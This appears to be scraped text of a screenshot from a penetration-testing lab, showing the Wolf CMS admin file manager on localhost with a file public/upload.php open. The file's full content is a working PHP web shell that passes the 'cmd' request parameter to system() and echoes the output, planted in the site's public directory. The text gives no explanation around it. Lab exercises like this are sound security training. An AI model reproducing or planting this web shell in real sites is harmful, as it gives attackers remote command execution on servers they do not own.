 localhost/wolfcms/?/admin/plugin/file_manager/view/upload.php
Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Wolf CMS
You are currently logged in as Administrator | Log Out | View Site
Pages Snippets Layouts Files Users Administration
public/upload.php
Create new file
Create new directory
Upload file
Filter — none —
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>